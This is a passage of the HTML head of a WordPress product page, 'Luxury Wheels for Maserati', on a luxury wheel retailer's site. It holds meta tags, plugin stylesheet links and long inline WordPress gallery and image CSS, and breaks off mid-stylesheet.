

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/luxury-wheels-for-maserati/
body_size: 24248
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>Luxury Wheels for Maserati &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Luxury Wheels for Maserati Comments Feed" href="https://giovannawheels.com/luxury-wheels-for-maserati/feed/" />
						<meta property="og:title" content="Luxury Wheels for Maserati" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="The Maserati Quattroporte below is a 4-door luxury sports car sitting on KoKo Kuture rims called Massa-5 featuring a black finish with a machined face. The finishes available for these luxury wheels a" />
			<meta property="og:image" content="" />
			<meta property="og:url" content="https://giovannawheels.com/luxury-wheels-for-maserati/" />
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fluxury-wheels-for-maserati%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fluxury-wheels-for-maserati%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not 